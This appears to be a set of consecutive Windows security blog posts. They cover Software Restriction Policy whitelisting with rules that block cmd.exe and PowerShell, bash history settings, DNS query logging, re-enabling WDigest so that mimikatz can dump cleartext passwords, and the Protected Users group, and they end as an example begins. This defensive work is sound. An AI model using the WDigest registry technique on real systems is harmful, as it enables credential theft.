
Your presented with the below:

Under ‘Security Levels’ your presented with three options:

Disallowed: This is essentially our white listing mode which blocks all be default. We then add specific unrestricted rules such as C:\Windows.
Basic User: This is essentially the same as unrestricted.
Unrestricted: This is our black listing mode which allows all be default which then allows specific rules that we want to black list.

You may initially be thinking, lets try blacklisting a few locations first ‘the least restrictive option to start with’, I believe this to be a mistake and will cause more issue later on down the road. For example if we set the security level to unrestricted, then black list the location C:\Users\John\AppData\*.exe with ‘disallowed’ you wouldn’t then be able to allow a specific valid exe from running in  C:\Users\John\AppData\Microsoft for example. In Microsoft’s world a deny trumps an allow. You would then find yourself having to block specific exe’s which is far from ideal.

White listing it is.

Moving on we can set the Security Level by right clicking on the level and selecting ‘Set as default’. Next accept the warning that will pop up, this is warning you that the level is more restrictive than the current level:



You should now have a small tick on Disallowed.

Lets now look at the ‘Enforcement’. Right click on Enforcement and select properties. We want to select ‘All Software files’ for maximum protection, we don’t want to just block libraries such as DLLs. In addition to this select ‘All users except local administrators’. This will allow local administrators to bypass the restriction policy, so will be able to install legitimate software when needed, by right clicking and selecting ‘Run as Administrator’ and the exe file.

Software Restriction Policies Enforcement

Next lets look at the type of files we want to guard against. Right click on ‘Designated File Types’, you can add various file types to this list, however one that we will want to remove is LNK files. Why? Well if we are looking to white list and block by default any short cut files ie .lnk files on a users desktop will not be able to execute.

Now go to additional rules.


For a basic policy that is going to make a difference start with the following rules.  The first two rules are set by default. Here we are allowing files to execute from Program files and and the Windows directory. After all we do want our users to be able to actually use the computer, right?.. files in these directories will naturally want to execute. (Remember this is just an example, in an ideal world you would go through and specify each valid exe file you want your users to be able to execute.)
Next we will apply this to a specific targeted group of computers for testing.


On our Windows 7 machine we try to execute the program ‘SolarWindds-TFTP-Server.exe’ from the desktop. This location is blocked by our policy as we selected the more restrictive mode of ‘disallow’ as the default action. We are immediately greeted by an error message explaining the exe has be blocked by policy. Great.

If we dig a little deeper, we can identify this action in the Application event log in the event viewer under event id 865, SoftwareRestrictionPolcies. This should make troubleshooting if a valid exe is being blocked significantly more easier.
So what do we do if we need to white list this exe as an example. OK so go back into our GPO settings, under additional rules we simple add a new path rule like below making it ‘Unrestricted’. Note at this point I have added a comment, this will help for auditing purposes:

If we reboot our test machine and try to execute the exe file it will now be able to execute.



As an additional example look at how we might use SRP to block a user from running cmd.exe and PowerShell.exe. Remember you will want to block ISE as well so we will block cmd.exe explicitly and the Windows PowerShell folder as a catch all. Remeber this time we are using the ‘Disallowed’ Security Level.

And here we see it in action blocking cmd.exe explicitly:
And PowerShell at the folder level in order to also block PowerShell ISE and other variants :
Careful with these two though, while it might seem immediately the right thing to do, you may run into potential login script type issues later on. Whilst this seems the right thing there are various ways of getting around these being blocked. Testing is key.

Hopefully this demonstration has shown how easy SRP can be to setup and the valuable protection it can provide. This isn’t a perfect solution by any means however will go along way to offering good sound protection to user environments for very little cost.

Quick Tip: Optimizing your bash history settings for Linux terminal.

In this post I go through how I optimise my bash history. I hope this helps!

Bash history is invaluable. It helps you check that command you ran and now can’t remember, or lookup a command that you ran for a specific task. With this in mind optimising the way your bash history works makes sense. Here is what I have found to work really well:

  • Infinite history.
  • Infinite history file size.
  • Time and date stamp the command (useful although does clutter the output)
  • Forcing every command to write immediately to the history file. (a must, as commands won’t get written to the history if bash doesn’t have a clean exit)
  • Change location of history file.

Open up your .bashrc file in your favourite text editor, nano for me. Comment out the current bash history settings for file and size and add the following to the bottom of the file.

export HISTFILESIZE=
export HISTSIZE=
export HISTTIMEFORMAT="[%F %T] "
export HISTFILE=~/.bash_supersize_history
PROMPT_COMMAND="history -a; $PROMPT_COMMAND"

Enabling Active Directory DNS query logging

Quick Tip: Enabling Active Directory DNS query logging for Windows Server 2012 R2.

DNS query logging isn’t enabled by default in Windows Server 2012 R2 within the DNS server role. DNS ‘events’ are enabled by default just not activity events which capture lookup’s from users machine for example. This is super useful for incident response type scenarios, investigations, troubleshooting and not to mention malware or crypto type ware that’s looking to phone home to command and control. We can enable it like so:

Firstly there is a hotfix that needs to be applied to Windows Server 2012 R2 this can be found here http://support.microsoft.com/kb/2956577 you can read more about this here. This essential adds query logging and change auditing to Windows DNS servers.


Next go to the event viewer, under ‘Application and Services’, ‘Microsoft’. ‘Windows’, right click on ‘DNS-Server’ select ‘View’ following it across and select ‘Show Analystic and Debug Logs’ like below:

(Note you will actually need to left click on ‘DNS-Server’ first then right click on it otherwise the view option won’t show up.)


This will display the Analytical log, right click on this and select properties, enable logging and Do not overwrite events. Like below:

Click ok and your done.


We can verify the query logging is working in our lab by simple making a DNS request from a workstation, we will see the query in the event view under the ‘Analytical’ log like below:

Super. Now we can see which workstation IP address has made the query, and what exactly is being queried. In the above example we can see that a destination address, 10.0.2.25 a Windows 7 domain joined workstation has requested adamcouch.co.uk. Dns query Logs, yay! Hope this helps.

Reversing Wdigest configuration in Windows Server 2012 R2 and Windows Server 2016


Reversing wdigest configuration in Windows Server 2012 R2 and Windows Server 2016. Wdigest is an authentication protocol used in Windows. It enables the transmission of credentials across a network in MD5 format or message digest. It was designed to increase security over basic authentication initially used back in Windows Server 2003 for LDAP and Web authentication. By today’s standards, since Windows Server 2012 and Windows 8.1 Wdigest is disabled by default, the functionality was also back ported to earlier versions of windows, such as Windows 7 for you to disable via reg key. The problem with wdigest is it stores usernames and passwords in clear text. Tools such as mimikatz/wce were/are able to dump clear text passwords out from LSA  and where wdigest was used , clear text passwords would be obtained.



The question is: As this is now disabled by default can wdigest simply be enabled by attackers adding the reg key and still used to dump clear text creds?… The short answer is yes it can. See below:



The reg key to disable wdigest in earlier operating systems is: HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\SecurityProviders\WDigest creating a DWORD ‘UseLogonCredential’ setting the vlaue to 0 disables it. 1 enables it.


Using a vanilla install of Windows Server 2012 R2, dumping creds we can see no clear text password is displayed in the wdigest field when running mimikatz.

Lets add the reg key and ‘Enable’ by adding a value of 1.

I immediately retried mimikatz and had the same result as before (no clear text password), I did kind of expected this however wanted to go through the motions to test. Next a log off and back on and retest. Then reboot and retest.

So, I log off and back on first:

Oh dear.

OK so what about Windows Server 2016? Lets try:

Now for the reg key, to enable :

As we know 2012 needed a log off and back on, presumably to cache the credentials, lets assume the same is needed with 2016.

Oh dear oh dear.

Ok so what can we do to prevent this. There are several methods such as, protecting the LSA and LSASS process in Windows 8.1 and Server 2012 R2 which I have talked about this here. Enabling Credential Guard, new for Windows 10 and Server 2016. Protected Users in AD. From here reducing the credential foot print of users on machines, ie blocking users from rdp’ing into other machines, disable Domain Admin’s from logging in to workstations, user a ‘Server Admins’ group instead. Having dedicated user privilege separation. Monitor for the above reg key changes. All the time we are trying to reduce the ability for an attacker to escalate privileges by dumping credentials, then moving on laterally through the network, reducing their ability to gain access to higher privilege accounts.

Protected Users Group in Microsoft Active Directory

In this post we will be discussing the Protected Users group in Microsoft Active Directory. This is to try and raise awareness of this security feature built into Microsoft Windows Active Directory (AD) 2012 R2 Domain environments. The Protected Users group in AD gives its members additional security features and protection when logging into Windows Server 2012 R2, Windows 8.1 and above.

If an account is made a member of the group. The user account can only authenticate using the Kerberos protocol. We will demystify this shortly with an example, however in brief it means that this user will not be able to authenticate with NTLM, WDigest Authentication, or CredSSP. Which means using one of these Security Support Providers (SSP) will fail. This is a win,  as we know the NTLM hash is obtainable and is very crackable, Digest Auth stores credentials in clear text in memory, CredSSP also stores clear text credentials however is an interesting one as this may break applications that use it. However you might argue as you would probably only use this for high privilege accounts, (as Microsoft advises here) it might not be so much of an issue, and would probably be re-evaluated on a case by case basis after testing.

In addition to the above, the account will not use DES or RC4 in the pre-authentication stages. The domain therefore must support AES.

There are a couple of caveats that you should be aware (you can read about these here) of when using this as an option to help mitigate credential theft:

This will only take affect on Windows 8.1 and Windows Server 2012 R2, so no change for Windows 7 and Server 2008 I am afraid. So when logging into Windows 7 or Server 2008 variants your don’t get the protection from Protected Users membership.

Windows Server 2012 R2 Domain Functional Level is required.

Managed Service Accounts (MSAs) and group Managed Service Accounts (gMSAs) as well as computer objects can not be added to the group. (technically they can, however it will break things).

What does all this mean then in actual protection terms, what does it look like?

I feel an example coming on:


